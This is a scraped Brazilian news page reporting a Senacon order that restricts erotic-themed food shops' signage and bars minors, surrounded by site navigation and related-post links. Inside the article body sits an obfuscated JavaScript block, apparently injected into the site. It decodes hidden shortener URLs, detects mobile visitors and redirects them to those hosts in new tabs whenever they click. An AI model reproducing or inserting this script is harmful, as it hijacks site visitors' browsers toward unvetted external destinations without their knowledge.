<p>As empresas também não podem exibir letreiros em locais de amplo acesso com os nomes dos empreendimentos, considerados explícitos, nem exibir neles material pornográfico ou que sugira o formato de órgãos genitais.</p>
<p>O acesso aos estabelecimentos é proibido para menores de 18 anos, e um aviso sobre a restrição deve ser exibido na porta das lojas.</p>
<p>A decisão, assinada pela diretora substituta Laura Tirelli, da Secretaria Nacional do Consumidor (Senacon), é direcionada para os estabelecimentos de nome La Putaria, no Rio de Janeiro; Ki Putaria, em Salvador (BA); Assanhadxs Erotic Food, em São Paulo e La Pirokita, em Maringá (PR).</p>
<p>O descumprimento das regras, assim como a não apresentação da justificativa, causará multa diária de R$ 500.</p>
<p>Como justificativa, o despacho enumera a proteção dos consumidores considerados “hipervulneráveis”, “em prol da tutela dos princípios basilares do Código de Defesa do Consumidor, ligados à tutela do direito à vida, à saúde e à segurança, além da transparência inerente às relações de consumo e o respeito às normas que pressupõem o cumprimento da boa-fé objetiva”, diz o documento.</p>
<p>Fonte: Metrópoles</p>
<blockquote class="wp-embedded-content" data-secret="fgEJtAoBFX"><p><a href="https://maisfm.com/podcast/mais-rock-novas-musicas-do-interpol-e-do-journey-e-um-especial-em-homenagem-ao-musico-grego-vangelis/">MAIS ROCK &#8211; Novas músicas do Interpol e do Journey e um especial em homenagem ao músico grego Vangelis</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;MAIS ROCK &#8211; Novas músicas do Interpol e do Journey e um especial em homenagem ao músico grego Vangelis&#8221; &#8212; maisfm.com" src="https://maisfm.com/podcast/mais-rock-novas-musicas-do-interpol-e-do-journey-e-um-especial-em-homenagem-ao-musico-grego-vangelis/embed/#?secret=p7Q1WYIpyD#?secret=fgEJtAoBFX" data-secret="fgEJtAoBFX" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6b\x6c\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x63\x54\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x62\x78\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x4e\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x45\x62\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x53\x54\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x77\x41\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x64\x46\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x58\x43\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">TÓPICOS RELACIONADOS:</span><span itemprop="keywords"><a href="https://maisfm.com/tag/alimento/" rel="tag">alimento</a><a href="https://maisfm.com/tag/biden/" rel="tag">Biden</a><a href="https://maisfm.com/tag/formato-de-genitais/" rel="tag">formato de genitais</a><a href="https://maisfm.com/tag/menores/" rel="tag">menores</a><a href="https://maisfm.com/tag/ministerio/" rel="tag">Ministério</a><a href="https://maisfm.com/tag/proibe/" rel="tag">proíbe</a><a href="https://maisfm.com/tag/venda/" rel="tag">venda</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://maisfm.com/bolsonaro-veta-projeto-que-muda-o-dia-do-indio-para-dia-dos-povos-indigenas/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">A SEGUIR</span>
																						<p>Bolsonaro veta projeto que muda o &#8216;Dia do Índio&#8217; para &#8216;Dia dos Povos Indígenas&#8217;</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://maisfm.com/ossada-encontrada-em-juazeiro-era-de-jovem-desaparecido-ha-duas-semanas/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">NÃO PERCA</span>
																						<p>Ossada encontrada, em Juazeiro, era de jovem desaparecido há duas semanas</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
																		<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																																																																																																											</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p></p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png"/>
																	<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Mais FM  &#8211;">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue lendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">VOCÊ PODE GOSTAR</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://maisfm.com/governo-confirma-salario-minimo-de-r-1-621-em-2026/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/12/governo-confirma-salario-minimo-de-r-1621-em-2026-reajuste-sera-de-6-68-dfa4e-720x430-1-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/12/governo-confirma-salario-minimo-de-r-1621-em-2026-reajuste-sera-de-6-68-dfa4e-720x430-1-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2025/12/governo-confirma-salario-minimo-de-r-1621-em-2026-reajuste-sera-de-6-68-dfa4e-720x430-1-300x179.webp 300w, https://maisfm.com/wp-content/uploads/2025/12/governo-confirma-salario-minimo-de-r-1621-em-2026-reajuste-sera-de-6-68-dfa4e-720x430-1-150x90.webp 150w, https://maisfm.com/wp-content/uploads/2025/12/governo-confirma-salario-minimo-de-r-1621-em-2026-reajuste-sera-de-6-68-dfa4e-720x430-1-590x354.webp 590w, https://maisfm.com/wp-content/uploads/2025/12/governo-confirma-salario-minimo-de-r-1621-em-2026-reajuste-sera-de-6-68-dfa4e-720x430-1.webp 720w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/12/governo-confirma-salario-minimo-de-r-1621-em-2026-reajuste-sera-de-6-68-dfa4e-720x430-1-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Governo confirma salário mínimo de R$ 1.621 em 2026</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/nova-diretriz-do-ministerio-da-saude-recomenda-mamografia-a-partir-dos-40-anos/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="360" height="240" src="https://maisfm.com/wp-content/uploads/2025/09/mamografia.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="53" src="https://maisfm.com/wp-content/uploads/2025/09/mamografia.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Nova diretriz do Ministério da Saúde recomenda mamografia a partir dos 40 anos</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/ibge-apresenta-proposta-para-mapeamento-de-areas-verdes-nas-cidades-brasileiras/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/09/areas_verdes_-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/09/areas_verdes_-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2025/09/areas_verdes_-300x179.webp 300w, https://maisfm.com/wp-content/uploads/2025/09/areas_verdes_-1024x613.webp 1024w, https://maisfm.com/wp-content/uploads/2025/09/areas_verdes_-150x90.webp 150w, https://maisfm.com/wp-content/uploads/2025/09/areas_verdes_-768x459.webp 768w, https://maisfm.com/wp-content/uploads/2025/09/areas_verdes_-1000x600.webp 1000w, https://maisfm.com/wp-content/uploads/2025/09/areas_verdes_-590x354.webp 590w, https://maisfm.com/wp-content/uploads/2025/09/areas_verdes_.webp 1170w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/09/areas_verdes_-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>IBGE apresenta proposta para mapeamento de áreas verdes nas cidades brasileiras</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/ceara-deu-inicio-nesta-segunda-feira-31-a-campanha-de-vacinacao-contra-a-influenza/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/vacina_dengue_07-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/vacina_dengue_07-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2024/11/vacina_dengue_07-300x179.webp 300w, https://maisfm.com/wp-content/uploads/2024/11/vacina_dengue_07-1024x613.webp 1024w, https://maisfm.com/wp-content/uploads/2024/11/vacina_dengue_07-150x90.webp 150w, https://maisfm.com/wp-content/uploads/2024/11/vacina_dengue_07-768x459.webp 768w, https://maisfm.com/wp-content/uploads/2024/11/vacina_dengue_07-1000x600.webp 1000w, https://maisfm.com/wp-content/uploads/2024/11/vacina_dengue_07-590x354.webp 590w, https://maisfm.com/wp-content/uploads/2024/11/vacina_dengue_07.webp 1170w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/vacina_dengue_07-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Ceará deu início, nesta segunda-feira, 31, à campanha de vacinação contra a influenza</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/sancionada-lei-que-proibe-o-uso-de-celulares-e-outros-aparelhos-eletronicos-portateis-em-escolas-de-educacao-basica/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/01/celular-escola-estudante-aluno-freepik-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/01/celular-escola-estudante-aluno-freepik-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2025/01/celular-escola-estudante-aluno-freepik-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/01/celular-escola-estudante-aluno-freepik-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Sancionada lei que proíbe o uso de celulares e outros aparelhos eletrônicos portáteis em escolas de educação básica</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/ministerio-do-esporte-lanca-campanha-para-promover-a-paz-no-futebol/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-07-at-14.48.17-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-07-at-14.48.17-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-07-at-14.48.17-300x179.jpeg 300w, https://maisfm.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-07-at-14.48.17-1024x613.jpeg 1024w, https://maisfm.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-07-at-14.48.17-150x90.jpeg 150w, https://maisfm.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-07-at-14.48.17-768x459.jpeg 768w, https://maisfm.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-07-at-14.48.17-1000x600.jpeg 1000w, https://maisfm.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-07-at-14.48.17-590x354.jpeg 590w, https://maisfm.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-07-at-14.48.17.jpeg 1170w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-07-at-14.48.17-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Ministério do Esporte lança campanha para promover a paz no futebol</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/australia-considera-proibir-redes-sociais-para-menores-de-16-anos/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-07-at-14.13.16-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-07-at-14.13.16-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-07-at-14.13.16-1000x600.jpeg 1000w, https://maisfm.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-07-at-14.13.16-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-07-at-14.13.16-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Austrália considera proibir redes sociais para menores de 16 anos</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/instituto-reivindica-r-3-bilhoes-de-redes-sociais-por-falta-de-limites-no-uso-por-menores/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/10/iStock-903124594-1536x1024-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/10/iStock-903124594-1536x1024-1-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2024/10/iStock-903124594-1536x1024-1-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2024/10/iStock-903124594-1536x1024-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/10/iStock-903124594-1536x1024-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Instituto reivindica R$ 3 bilhões de redes sociais, por falta de limites no uso por menores</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																						</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>
		<section id="recent-posts-4" class="mvp-side-widget widget_recent_entries">
		<div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Novidades</span></h4></div>
		<ul>
											<li>
					<a href="https://maisfm.com/sobrinho-de-deputada-do-acre-morre-afogado-no-ceara-ao-tentar-salvar-as-filhas/">Sobrinho de deputada do Acre morre afogado no Ceará ao tentar salvar as filhas</a>
									</li>
											<li>
					<a href="https://maisfm.com/plantao-especial-para-o-recebimento-da-documentacao-para-casamento-comunitario-civil-nesse-sabado-em-iguatu/">Plantão especial para o recebimento da documentação para Casamento Comunitário Civil, nesse sábado em Iguatu</a>
									</li>
											<li>
					<a href="https://maisfm.com/confira-o-resultado-do-enem-2025-divulgado-pelo-mec/">Confira o resultado do Enem 2025, divulgado pelo MEC</a>
									</li>
											<li>
					<a href="https://maisfm.com/fies-abre-prazo-para-complementacao-de-inscricoes-postergadas/">Fies abre prazo para complementação de inscrições postergadas</a>
